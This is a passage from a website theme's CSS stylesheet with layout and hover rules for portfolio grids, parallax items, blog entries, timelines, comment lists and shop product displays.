	left: 32%
}
.postcontent .portfolio-1.portfolio-fullwidth .alt .portfolio-overlay a {
	left: auto;
	right: 32%
}
.bothsidebar #portfolio.portfolio-1.portfolio-fullwidth {
	margin: 0 0 -40px
}
.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item {
	margin-bottom: 40px
}
.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image, .bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image a, .bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	width: 580px;
	height: 254px
}
.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	-o-transform: translateX(-20px);
	transform: translateX(-20px)
}
.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-image img {
	-webkit-transform: translateX(20px);
	-moz-transform: translateX(20px);
	-ms-transform: translateX(20px);
	-o-transform: translateX(20px);
	transform: translateX(20px)
}
.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-desc {
	width: 240px;
	padding: 20px;
	right: -240px
}
.bothsidebar .portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	left: -240px;
	right: auto
}
.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-overlay a {
	left: 29%
}
.bothsidebar .portfolio-1.portfolio-fullwidth .alt .portfolio-overlay a {
	left: auto;
	right: 29%
}
#portfolio.portfolio-parallax {
	margin: 0 !important
}
#portfolio.portfolio-parallax .portfolio-item {
	float: none;
	width: 100% !important;
	height: 500px !important;
	margin: 0 !important
}
#portfolio.portfolio-parallax .portfolio-item .portfolio-image {
	width: 100% !important;
	height: 500px !important;
	background-attachment: fixed
}
#portfolio.portfolio-parallax .portfolio-desc {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -57px;
	width: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .15);
	padding: 0;
	opacity: 0
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) #portfolio.portfolio-parallax .portfolio-desc {
	-webkit-transition: opacity .15s ease-in-out;
	-o-transition: opacity .15s ease-in-out;
	transition: opacity .15s ease-in-out
}
#portfolio.portfolio-parallax .portfolio-item:hover .portfolio-desc {
	opacity: 1
}
#portfolio.portfolio-parallax .portfolio-desc h3 {
	font-size: 44px;
	font-weight: 300;
	letter-spacing: -1px
}
.entry-link, .entry-title h2 {
	text-transform: uppercase;
	letter-spacing: 1px
}
#portfolio.portfolio-parallax .portfolio-desc h3 a {
	color: #FFF
}
#portfolio.portfolio-parallax .portfolio-desc h3 a:hover {
	color: #DDD
}
#portfolio.portfolio-parallax .portfolio-desc span {
	margin-top: 12px;
	font-size: 16px;
	color: #CCC
}
#portfolio.portfolio-parallax .portfolio-desc span a {
	color: #DDD
}
#portfolio.portfolio-parallax .portfolio-desc span a:hover {
	color: #BBB
}
#portfolio.portfolio-parallax .portfolio-desc .portfolio-divider {
	width: 100%;
	text-align: center;
	margin: 15px 0 0
}
#portfolio.portfolio-parallax .portfolio-desc .portfolio-divider div {
	display: inline-block;
	width: 50px;
	height: 0;
	border-bottom: 1px solid #FFF
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) #portfolio.portfolio-parallax .portfolio-desc .portfolio-divider div {
	-webkit-transition: width .5s ease-in-out;
	-o-transition: width .5s ease-in-out;
	transition: width .5s ease-in-out
}
#portfolio.portfolio-parallax .portfolio-item:hover .portfolio-desc .portfolio-divider div {
	width: 120px
}
#portfolio.portfolio-parallax .portfolio-overlay {
	background-color: rgba(0, 0, 0, .4)
}
.portfolio-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	z-index: 2;
	text-align: center;
	background-color: rgba(0, 0, 0, .5)
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay {
	-webkit-transition: opacity .4s ease-in-out;
	-o-transition: opacity .4s ease-in-out;
	transition: opacity .4s ease-in-out
}
.iportfolio:hover .portfolio-overlay, .portfolio-item:hover .portfolio-overlay {
	opacity: 1
}
.portfolio-overlay a {
	position: absolute;
	top: 50%;
	left: 50%;
	background-color: #F5F5F5;
	width: 40px !important;
	height: 40px !important;
	margin: -28px 0 0 -44px;
	font-size: 18px;
	line-height: 40px;
	text-align: center;
	color: #444;
	border-radius: 50%
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay a {
	-webkit-transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear;
	-o-transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear;
	transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear
}
.portfolio-overlay a.right-icon {
	left: auto;
	right: 50%;
	margin-left: 0;
	margin-right: -44px
}
.portfolio-overlay a.center-icon {
	display: block;
	margin: -20px 0 0 -20px;
	opacity: 0
}
.iportfolio:hover a.center-icon, .portfolio-item:hover a.center-icon {
	opacity: 1
}
.portfolio-overlay a:hover {
	color: #e13d69;
	background-color: #EEE
}
.iportfolio:hover .portfolio-overlay a.left-icon, .iportfolio:hover .portfolio-overlay a.right-icon, .portfolio-item:hover .portfolio-overlay a.left-icon, .portfolio-item:hover .portfolio-overlay a.right-icon {
	margin-top: -18px
}
.portfolio-overlay a i.icon-line-play {
	position: relative;
	left: 2px
}
.portfolio-overlay .portfolio-desc {
	position: relative;
	padding: 0 !important;
	margin: 0;
	text-align: center
}
.masonry-thumbs .overlay, .masonry-thumbs img {
	padding: 0 1px 1px 0
}
.portfolio-overlay .portfolio-desc a {
	display: inline;
	position: relative;
	top: 0;
	left: 0;
	margin: 0;
	font-size: inherit;
	width: auto !important;
	height: auto !important;
	line-height: 1;
	background-color: transparent !important;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .15)
}
.entry-link:hover, .overlay-icon i, .product-overlay a:hover {
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .2)
}
.portfolio-overlay .portfolio-desc h3 {
	font-weight: 600;
	color: #F5F5F5 !important;
	line-height: 1
}
.portfolio-overlay .portfolio-desc h3 a {
	color: #F5F5F5 !important
}
.portfolio-overlay .portfolio-desc span {
	margin-top: 7px;
	color: #DDD !important
}
.portfolio-overlay .portfolio-desc span a {
	color: #DDD !important;
	font-size: inherit
}
.portfolio-overlay .portfolio-desc~a {
	display: inline-block;
	position: relative;
	top: 0;
	left: 0;
	margin: 20px 0 0 !important
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay .portfolio-desc~a {
	-webkit-transition: color .2s linear, background-color .2s linear, opacity .2s linear;
	-o-transition: color .2s linear, background-color .2s linear, opacity .2s linear;
	transition: color .2s linear, background-color .2s linear, opacity .2s linear
}
.portfolio-overlay .portfolio-desc~a.right-icon {
	left: 0;
	right: 0;
	margin-left: 5px !important;
	margin-right: 0 !important
}
.portfolio-overlay .portfolio-desc a:hover {
	background: 0 0
}
body.device-touch.device-xs .portfolio-notitle .portfolio-overlay, body.device-touch.device-xxs .portfolio-notitle .portfolio-overlay {
	display: none !important
}
.portfolio-single-image .slide a, .portfolio-single-image iframe, .portfolio-single-image img, .portfolio-single-image video, .portfolio-single-image>a {
	display: block;
	width: 100%
}
.portfolio-single-image-full {
	position: relative;
	height: 600px;
	overflow: hidden;
	margin: -80px 0 80px !important
}
.portfolio-single-video {
	height: auto !important
}
.portfolio-single-image-full .swiper-container {
	width: 100%;
	height: 600px;
	background-color: #333
}
.portfolio-single-image-full .swiper-nested-1, .portfolio-single-image-full .swiper-nested-2 {
	width: 100%
}
.portfolio-single-image-full .swiper-slide {
	overflow: hidden
}
.portfolio-single-image-full .swiper-slide img {
	width: 100%;
	height: auto
}
.masonry-thumbs {
	position: relative
}
.masonry-thumbs a {
	position: relative;
	float: left;
	width: 25%;
	max-width: 100% !important;
	overflow: hidden
}
.masonry-thumbs.col-2 a {
	width: 50%
}
.masonry-thumbs.col-3 a {
	width: 33.3%
}
.masonry-thumbs.col-4 a {
	width: 25%
}
.masonry-thumbs.col-5 a {
	width: 20%
}
.masonry-thumbs.col-6 a {
	width: 16.6%
}
.masonry-thumbs a, .masonry-thumbs img {
	display: block;
	height: auto !important
}
.masonry-thumbs img {
	width: 100%;
	border-radius: 0 !important
}
.entry-image img, .entry-link {
	border-radius: 3px
}
.portfolio-single-content {
	font-size: 14px
}
.portfolio-single-content h2 {
	margin: 0 0 20px;
	padding: 0;
	font-size: 20px;
	font-weight: 600 !important
}
#respond, #respond form, .ipost .entry-content p {
	margin-bottom: 0
}
.portfolio-ajax-modal {
	width: 1000px !important
}
.modal-padding {
	padding: 40px
}
.ajax-modal-title {
	background-color: #F9F9F9;
	border-bottom: 1px solid #EEE;
	padding: 10px 0
}
.ajax-modal-title h2 {
	font-size: 26px;
	margin-bottom: 0
}
#portfolio-ajax-wrap {
	position: relative;
	max-height: 0;
	overflow: hidden;
	-webkit-transition: max-height .4s ease;
	-o-transition: max-height .4s ease;
	transition: max-height .4s ease
}
#portfolio-ajax-wrap.portfolio-ajax-opened {
	max-height: 1200px
}
#portfolio-ajax-container {
	display: none;
	padding-bottom: 60px
}
#portfolio-ajax-single h2 {
	font-size: 26px
}
.portfolio-meta, .portfolio-share {
	list-style: none;
	font-size: 14px
}
.portfolio-meta li {
	margin: 10px 0;
	color: #666
}
.portfolio-meta li:first-child {
	margin-top: 0
}
.portfolio-meta li span {
	display: inline-block;
	width: 150px;
	font-weight: 700;
	color: #333
}
.portfolio-meta li span i {
	position: relative;
	top: 1px;
	width: 14px;
	text-align: center;
	margin-right: 7px
}
.well .line {
	margin: 20px 0;
	border-color: #E5E5E5
}
#portfolio-navigation {
	position: absolute;
	top: 50%;
	left: auto;
	right: 10px;
	max-width: 96px;
	height: 24px;
	margin-top: -12px
}
.page-title-right #portfolio-navigation {
	left: 10px;
	right: auto
}
.page-title-center #portfolio-navigation {
	position: relative;
	top: 0;
	left: 0;
	margin: 20px auto 0
}
#portfolio-navigation a {
	display: block;
	float: left;
	margin-left: 12px;
	width: 24px;
	height: 24px;
	text-align: center;
	color: #444;
	transition: color .3s linear;
	-webkit-transition: color .3s linear;
	-o-transition: color .3s linear
}
.page-title-dark #portfolio-navigation a {
	color: #EEE
}
.page-title-parallax #portfolio-navigation a {
	color: #FFF
}
#portfolio-navigation a i {
	position: relative;
	top: -1px;
	font-size: 24px;
	line-height: 1
}
#portfolio-navigation a i.icon-angle-left, #portfolio-navigation a i.icon-angle-right {
	font-size: 32px;
	top: -6px
}
#portfolio-navigation a i.icon-angle-right {
	left: -1px
}
#portfolio-navigation a:first-child {
	margin-left: 0
}
#portfolio-navigation a:hover {
	color: #e13d69
}
#portfolio-ajax-show #portfolio-navigation {
	top: 0;
	margin-top: 0
}
.iportfolio {
	position: relative;
	float: none;
	width: 100%;
	margin: 0
}
.iportfolio .portfolio-image {
	position: relative;
	overflow: hidden
}
.iportfolio .portfolio-image, .iportfolio .portfolio-image a, .iportfolio .portfolio-image img {
	display: block;
	width: 100%;
	height: auto
}
#posts {
	position: relative
}
.entry {
	position: relative;
	margin: 0 0 50px;
	padding: 0 0 50px;
	border-bottom: 2px solid #F5F5F5
}
.entry-image {
	margin-bottom: 30px
}
.entry-image, .entry-image .slide a, .entry-image img, .entry-image>a {
	display: block;
	position: relative;
	width: 100%;
	height: auto
}
.entry-image iframe {
	display: block
}
.entry-title h2 {
	margin: 0;
	font-size: 24px;
	font-weight: 600
}
.entry-title h2 a {
	color: #333
}
.entry-title h2 a:hover {
	color: #e13d69
}
.entry-meta {
	margin: 10px -10px -15px 0;
	list-style: none
}
.single-post .entry-meta {
	margin-bottom: 20px
}
.entry-meta li {
	float: left;
	font-size: 13px;
	line-height: 14px;
	margin: 0 10px 15px 0;
	color: #999;
	font-style: italic
}
.entry-meta li:before {
	content: '/';
	display: inline-block;
	margin-right: 10px;
	opacity: .5
}
.entry-meta li i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px
}
.entry-meta li a {
	color: #999
}
.entry-meta li a:hover {
	color: #e13d69
}
.entry-meta li:first-child:before {
	display: none
}
.entry-meta li ins {
	font-weight: 600;
	text-decoration: none
}
.entry-c {
	position: relative;
	overflow: hidden
}
#posts .entry-content {
	margin-top: 30px
}
.single-post .entry-content .entry-image {
	max-width: 350px
}
.entry-content {
	position: relative
}
.entry-link {
	display: block;
	background-color: #F5F5F5;
	padding: 30px 0;
	text-align: center;
	color: #444;
	font-size: 24px;
	font-weight: 700
}
.entry blockquote p, .entry-link span {
	font-weight: 400;
	font-style: italic
}
body:not(.device-touch) .entry-link {
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out
}
.entry-link:hover {
	color: #FFF;
	background-color: #e13d69
}
.entry-link span {
	display: block;
	margin-top: 5px;
	text-transform: none;
	letter-spacing: 0;
	font-size: 14px;
	color: #AAA
}
.entry-link:hover span {
	color: #EEE
}
.ievent .entry-image, .small-thumbs .entry-image {
	float: left;
	width: 300px;
	margin: 0 30px 0 0
}
.ievent .entry-image img, .small-thumbs .entry-image img {
	border-radius: 0
}
.ievent .entry-c .entry-image, .small-thumbs .entry-c .entry-image {
	float: none;
	width: 100%;
	margin: 0 0 20px
}
.ievent .entry-c .entry-image img, .small-thumbs .entry-c .entry-image img {
	border-radius: 5px
}
.ievent .entry-title h2, .small-thumbs .entry-title h2 {
	font-size: 20px;
	font-weight: 600
}
.small-thumbs.alt .entry-image {
	float: right;
	margin: 0 0 0 30px
}
.small-thumbs.alt .entry-c .entry-image {
	float: none;
	margin: 0 0 20px
}
.bothsidebar .small-thumbs .entry-image {
	width: 200px;
	margin: 0 25px 0 0
}
.bothsidebar .small-thumbs.alt .entry-image {
	margin: 0 0 0 25px
}
.bothsidebar .small-thumbs .entry-c .entry-image {
	width: 100%;
	margin: 0 0 20px
}
.bothsidebar .small-thumbs .entry-title h2 {
	font-size: 18px
}
.post-grid {
	margin-right: -28px
}
.post-grid .entry {
	float: left;
	width: 264px;
	margin-right: 28px
}
.post-grid .entry-image, .post-grid .entry-image img {
	height: 148px
}
.post-grid .entry-image img {
	border-radius: 0
}
.post-grid .entry-title h2 {
	font-size: 17px;
	font-weight: 600
}
.post-grid .entry-link {
	font-size: 24px
}
.post-grid .entry-link span {
	font-size: 13px
}
.post-grid.grid-3 {
	margin-right: -30px
}
.post-grid.grid-3 .entry {
	width: 360px;
	margin-right: 30px
}
.post-grid.grid-3 .entry-image, .post-grid.grid-3 .entry-image img {
	height: 202px
}
.post-grid.grid-3 .entry-title h2 {
	font-size: 18px
}
.postcontent .post-grid.grid-3 {
	margin-right: -25px
}
.postcontent .post-grid.grid-3 .entry {
	width: 270px;
	margin-right: 25px
}
.postcontent .post-grid.grid-3 .entry-image, .postcontent .post-grid.grid-3 .entry-image img {
	height: 152px
}
.postcontent .post-grid.grid-3 .entry-title h2 {
	font-size: 16px
}
.post-grid.grid-2 {
	margin-right: -40px
}
.post-grid.grid-2 .entry {
	width: 550px;
	margin-right: 40px
}
.post-grid.grid-2 .entry-image, .post-grid.grid-2 .entry-image img {
	height: 309px
}
.post-grid.grid-2 .entry-title h2 {
	font-size: 20px
}
.postcontent .post-grid.grid-2 .entry {
	width: 410px
}
.postcontent .post-grid.grid-2 .entry-image, .postcontent .post-grid.grid-2 .entry-image img {
	height: 230px
}
.postcontent .post-grid.grid-2 .entry-title h2 {
	font-size: 18px
}
.bothsidebar .post-grid.grid-2 .entry {
	width: 270px
}
.bothsidebar .post-grid.grid-2 .entry-image, .bothsidebar .post-grid.grid-2 .entry-image img {
	height: 152px
}
.bothsidebar .post-grid.grid-2 .entry-title h2 {
	font-size: 16px
}
.post-masonry .entry-image, .post-masonry .entry-image img {
	height: auto !important
}
.post-masonry-full {
	margin: -80px 0 -80px -1px !important
}
.post-masonry-full .entry {
	width: 24.9% !important;
	margin: 0 !important;
	padding: 40px 30px;
	border-bottom: 1px dashed;
	border-left: 1px dashed;
	border-color: #E5E5E5
}
.post-masonry-full.grid-3 .entry {
	width: 33.3% !important
}
.timeline-border {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -71px;
	width: 0;
	border-left: 1px dashed #CCC;
	height: 100%
}
.post-timeline {
	margin-right: -140px !important
}
.post-timeline .entry {
	width: 500px !important;
	margin-right: 140px !important
}
.entry.entry-date-section {
	width: 100% !important;
	margin: 50px -70px 80px;
	padding: 0;
	border: 0;
	text-align: center
}
.entry.entry-date-section span {
	display: inline-block;
	padding: 10px 15px;
	background-color: #FFF;
	border: 2px solid #EEE;
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase
}
.post-timeline .entry-timeline {
	display: none;
	position: absolute;
	border: 2px solid #CCC;
	background-color: #FFF;
	padding-top: 0;
	text-indent: -9999px;
	top: 40px;
	left: auto;
	right: -76px;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	font-size: 26px;
	font-weight: 700;
	color: #AAA;
	text-align: center;
	line-height: 1;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.entry.entry-date-section+.entry .entry-timeline {
	top: 70px
}
.post-timeline .entry-timeline div.timeline-divider {
	position: absolute;
	top: 4px;
	left: -58px;
	width: 50px;
	height: 0;
	border-top: 1px dashed #CCC;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.post-timeline .alt .entry-timeline {
	right: auto;
	left: -77px
}
.post-timeline .alt .entry-timeline div.timeline-divider {
	left: auto;
	right: -58px
}
.post-timeline .entry-timeline span {
	display: block;
	margin-top: 3px;
	font-size: 13px;
	font-weight: 400
}
.post-timeline .entry:hover .entry-timeline, .post-timeline .entry:hover .timeline-divider {
	border-color: #e13d69;
	color: #e13d69
}
.postcontent .timeline-border {
	left: 32px;
	margin-left: 0
}
.postcontent .post-timeline {
	padding-left: 100px;
	margin-right: 0 !important
}
.postcontent .post-timeline .entry {
	width: 100% !important;
	margin-right: 140px !important
}
.postcontent .post-timeline .entry-timeline {
	display: block;
	border: 3px solid #CCC;
	background-color: #FFF;
	padding-top: 10px;
	text-indent: 0;
	top: 20px;
	left: -100px;
	right: auto;
	width: 64px;
	height: 64px;
	font-size: 24px
}
.postcontent .post-timeline .entry-timeline div.timeline-divider {
	top: 29px;
	left: 64px;
	width: 32px
}
.overlay-icon, .spost .entry-image, .spost .entry-image a, .spost .entry-image i, .spost .entry-image img {
	width: 48px;
	height: 48px
}
.ipost .entry-image img {
	border-radius: 0
}
.ipost .entry-title h3, .ipost .entry-title h4 {
	margin: 0;
	font-size: 16px;
	font-weight: 600
}
.ipost .entry-content, .mpost, .spost {
	margin-top: 20px
}
.ipost .entry-title h4 {
	font-size: 15px
}
.ipost .entry-title h3 a, .ipost .entry-title h4 a {
	color: #333
}
.ipost .entry-title h3 a:hover, .ipost .entry-title h4 a:hover {
	color: #e13d69
}
.ipost .entry-meta {
	margin-right: -10px
}
.ipost .entry-meta li {
	font-size: 13px;
	margin-right: 10px
}
.more-link {
	display: inline-block;
	border-bottom: 1px solid #e13d69;
	padding: 0 2px;
	font-style: italic
}
.more-link:hover {
	border-bottom-color: #555
}
.overlay-icon {
	position: absolute;
	left: auto;
	right: 0;
	top: auto;
	bottom: 0;
	background-color: rgba(0, 0, 0, .2);
	text-align: center
}
.overlay-icon i {
	line-height: 48px;
	font-size: 28px;
	color: #FFF
}
.mpost, .spost {
	padding-top: 20px;
	border-top: 1px dashed #E5E5E5
}
.mpost {
	margin-top: 25px;
	padding-top: 25px
}
.mpost:first-child, .spost:first-child {
	margin-top: 0;
	padding-top: 0;
	border-top: 0
}
.mpost .entry-image, .spost .entry-image {
	float: left;
	margin: 0 15px 0 0;
	text-align: center
}
.mpost .entry-image a i, .spost .entry-image a i {
	font-size: 28px;
	line-height: 48px;
	color: #666;
	background-color: #EEE
}
.mpost .entry-title h4, .spost .entry-title h4 {
	margin: 0;
	font-size: 14px;
	font-weight: 600
}
.mpost .entry-title h4 a, .spost .entry-title h4 a {
	color: #333
}
.mpost .entry-title h4 a:hover, .spost .entry-title h4 a:hover {
	color: #e13d69
}
.spost .entry-meta {
	margin: 8px -10px 0 0
}
.mpost .entry-meta li, .spost .entry-meta li {
	font-size: 13px;
	margin: 0 10px 0 0
}
.mpost .entry-image {
	margin-right: 20px
}
.mpost .entry-image, .mpost .entry-image a, .mpost .entry-image i, .mpost .entry-image img {
	width: 170px;
	height: 128px
}
.author-image, .author-image img {
	width: 84px;
	height: 84px
}
.mpost .entry-image a, .mpost .entry-image img {
	border-radius: 2px
}
.mpost .entry-image a i {
	font-size: 42px;
	line-height: 128px
}
.mpost .entry-title h4 {
	margin: 0;
	font-size: 17px;
	font-weight: 600
}
.mpost .entry-meta {
	margin-top: 5px
}
.mpost .entry-meta li i {
	margin-right: 2px
}
.mpost .entry-content {
	margin-top: 15px
}
.post-navigation+.line {
	margin: 40px 0 50px
}
.author-image {
	float: left;
	margin-right: 15px
}
#comments {
	position: relative;
	margin-top: 10px;
	padding-top: 10px;
}
.commentlist {
	list-style: none;
	padding-bottom: 50px;
	margin: 0 0 50px;
	border-bottom: 1px solid #EEE
}
#comments .commentlist .pagination li{
	display: inline-block;
	margin: 10px 0 0;
}
#reviews .commentlist {
	padding-bottom: 30px;
	margin: 0 0 20px
}
.commentlist ul {
	list-style: none
}
.commentlist li, .commentlist li ul, .commentlist li ul li {
	margin: 30px 0 0
}
.commentlist ul:first-child {
	margin-top: 0
}
.commentlist li {
	position: relative;
	margin: 30px 0 0 30px;
}
#reviews .commentlist li {
	margin-top: 20px
}
.comment-wrap {
	position: relative;
	border: 1px solid #E5E5E5;
	border-radius: 5px;
	padding: 20px 20px 20px 35px
}
.commentlist ul .comment-wrap {
	margin-left: 25px;
	padding-left: 20px
}
#reviews .comment-wrap {
	border: 0;
	padding: 10px 0 0 35px
}
#reviews .commentlist>li:first-child, .commentlist>li:first-child {
	padding-top: 0;
	margin-top: 0
}
.commentlist li .children {
	margin-top: 0
}
.commentlist li li .children {
	margin-left: 30px
}
.commentlist li .comment-content, .pingback {
	position: relative;
	overflow: hidden
}
.commentlist li .comment-content p, .pingback p {
	margin: 20px 0 0
}
.commentlist li .comment-content {
	padding: 0 0 0 15px
}
.commentlist li .comment-meta {
	float: left;
	margin-right: 0;
	line-height: 1
}
.comment-avatar {
	position: absolute;
	top: 15px;
	left: -35px;
	padding: 4px;
	background: #FFF;
	border: 1px solid #E5E5E5;
	border-radius: 50%
}
.comment-avatar img {
	display: block;
	border-radius: 50%
}
.commentlist li .children .comment-avatar {
	left: -25px
}
.comment-content .comment-author {
	margin-bottom: -10px;
	font-size: 16px;
	font-weight: 700;
	color: #555
}
.comment-content .comment-author a {
	border: none;
	color: #333
}
.comment-content .comment-author a:hover {
	color: #e13d69
}
.comment-content .comment-author span {
	display: block
}
.comment-content .comment-author span, .comment-content .comment-author span a {
	font-size: 12px;
	font-weight: 400;
	font-style: italic;
	color: #AAA
}
.comment-content .comment-author span a:hover {
	color: #888
}
.comment-reply-link, .review-comment-ratings {
	display: block;
	position: absolute;
	top: 4px;
	left: auto;
	text-align: center;
	right: 0;
	width: 14px;
	height: 14px;
	color: #CCC;
	font-size: 14px;
	line-height: 1
}
.review-comment-ratings {
	width: auto;
	color: #333
}
.comment-reply-link:hover {
	color: #888
}
.commentlist li #respond {
	margin: 30px 0 0
}
.commentlist li li #respond {
	margin-left: 30px
}
#respond p {
	margin: 10px 0 0
}
#respond p:first-child {
	margin-top: 0
}
#respond label small {
	color: #999;
	font-weight: 400
}
#respond input[type=text], #respond textarea {
	margin-bottom: 0
}
#respond .col_full, #respond .col_one_third {
	margin-bottom: 20px
}
.fb-comments, .fb-comments>span, .fb-comments>span>iframe {
	display: block !important;
	width: 100% !important;
	margin: 0
}
div.alignleft, img.alignleft {
	float: left;
	margin: 5px 20px 13px 0;
	max-width: 100%
}
div.aligncenter>img, div.alignleft>img, div.alignnone>img, div.alignright>img {
	display: block;
	float: none
}
div.aligncenter, div.alignnone, img.aligncenter, img.alignnone {
	display: block;
	margin: 10px 0;
	float: none
}
div.aligncenter, div.aligncenter img, img.aligncenter {
	margin-left: auto;
	margin-right: auto;
	clear: both
}
div.alignright, img.alignright {
	float: right;
	margin: 5px 0 13px 20px
}
.wp-caption {
	text-align: center;
	margin: 10px 20px 13px;
	font-style: italic
}
.wp-caption img, .wp-caption img a {
	display: block;
	margin: 0
}
p.wp-caption-text {
	display: inline-block;
	margin: 10px 0 0;
	padding: 5px 10px;
	background-color: #EEE;
	border-radius: 50px
}
.wp-smiley {
	max-height: 13px;
	margin: 0 !important
}
#infscr-loading, #portfolio-ajax-loader {
	position: fixed;
	z-index: 20;
	top: 50%;
	left: 50%;
	width: 48px;
	height: 48px;
	margin: -24px 0 0 -24px;
	background-color: rgba(0, 0, 0, .7);
	border-radius: 3px;
	line-height: 48px;
	font-size: 24px;
	color: #FFF;
	text-align: center
}
#shop, .product, .product-image {
	position: relative
}
#infscr-loading img, #portfolio-ajax-loader img {
	display: none;
	width: 24px;
	height: 24px;
	margin: 12px
}
#portfolio-ajax-loader {
	display: none
}
#portfolio-ajax-loader img {
	display: block
}
.product {
	margin: 0 20px 20px 0
}
.product-image {
	width: 100%;
	overflow: hidden
}
.product-image .slide a, .product-image img, .product-image>a {
	display: block;
	width: 100%;
	height: 100%
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-image>a {
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}
.product-image>a:nth-of-type(2) {
	opacity: 0;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0
}
.product-image:hover>a:nth-of-type(2) {
	opacity: 1;
	z-index: 1
}
.product-title h4 {
	margin: 0;
	font-size: 15px;
	padding-top: 0px!important
}
.product-title h4 a, .single-product .product-title h2 a {
	color: #333
}
.product-title h4 a:hover, .single-product .product-title h2 a:hover {
	color: #e13d69
}
.product-title span {
	font-size: 13px
}
.product-price {
	font-weight: 600;
	color: #444;
	line-height: 20px
}
.product-overlay, .product-overlay a {
	height: 40px;
	text-align: center;
	line-height: 40px
}
.product-price del {
	font-weight: 400;
	color: #888
}
.product-price ins {
	text-decoration: none;
	color: #e13d69
}
.product-overlay {
	position: absolute;
	width: 100%;
	top: 40%;
	left: 0;
	z-index: 6
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-overlay {
	-webkit-transition: bottom .3s ease-in-out;
	-o-transition: bottom .3s ease-in-out;
	transition: bottom .3s ease-in-out
}
.product:hover .product-overlay a {
	transform: scale(1)
}
.product-overlay a {
	display: inline-block;
	margin-right: 20px;
	width: 40px;
	font-size: 15px;
	color: #333;
	background-color: #F5F5F5;
	border-right: 1px solid rgba(0, 0, 0, .1);
	transform: scale(0);
	position: relative;
	top: 0
}
.product-overlay a:last-child {
	margin-right: 0
}
body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-overlay a {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.product-overlay a.item-quick-view {
	border-right: 0
}
.product-overlay a i {
	position: relative;
	top: 1px
}
.product-overlay a:hover {
	background-color: #333;
	color: #FFF
}
.sale-flash {
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px 8px;
	background-color: #e13d69;
	color: #FFF;
	border-radius: 2px;
	z-index: 5
}
.sale-flash.out-of-stock {
	background-color: #777
}
.postcontent #shop.product-2 {
	margin: 0 -40px -40px 0
}
.postcontent .product-2 .product {
	margin: 0 40px 40px 0;
	width: 410px
}
.postcontent .product-2 .product-image {
	height: 547px
}
.bothsidebar #shop.product-2 {
	margin: 0 -40px -20px 0
}
.bothsidebar .product-2 .product {
	margin: 0 40px 20px 0;
	width: 270px
}
.bothsidebar .product-2 .product-image {
	height: 360px
}
#shop.product-1 {
	margin: 0 0 -40px
}
.product-1 .product {
	float: none;
	margin: 0 0 40px;
	width: 100%
}
.product-1 .product-image {
	float: left;
	width: 300px;
	height: 400px;
	margin-right: 30px
}
.product-1 .product.alt .product-image {
	float: right;
	margin: 0 0 0 30px
}
.product-1 .product-desc {
	padding: 0;
	position: relative;
	overflow: hidden
}
.product-1 .product-title h3 {
	font-size: 22px
}
.bothsidebar .product-1 .product-title h3, .product-1 .product-desc .product-price {
	font-size: 20px
}
.product-1 .product-desc .product-rating {
	margin-bottom: 15px
}
.bothsidebar .product-1 .product {
	border-top: 1px solid #F5F5F5;
	padding-top: 40px
}
.bothsidebar .product-1 .product:first-child {
	border-top: 0;
	padding-top: 0
}
.bothsidebar .product-1 .product-image {
	width: 240px;
	height: 320px
}
.bothsidebar .product-1 .product-desc .product-price {
	font-size: 16px
}
.single-product .product {
	width: 100%;
	margin: 0
}
.portfolio-ajax-modal, .shop-quick-view-ajax {
	position: relative;
	background-color: #FFF;
	width: 800px;
	margin: 0 auto
}
.quantity .minus, .quantity .plus, .quantity .qty {
	text-align: center;
	background-color: #fff;
	line-height: 40px
}
.single-product .product-image, .single-product .product-image img {
	height: auto
}
.single-product .product-desc {
	padding: 0
}
.single-product .product-title h2 {
	font-size: 28px;
	margin-bottom: 8px
}
.single-product .product-price {
	float: left;
	color: #e13d69;
	margin-bottom: 0
}
.single-product .product-rating {
	float: right;
	position: relative;
	top: 9px
}
.single-product .product-desc .line {
	margin: 20px 0
}
.quantity {
	float: left
}
.quantity .qty {
	float: left;
	width: 40%;
	height: 40px;
	border: 0;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	margin-bottom: 0
}
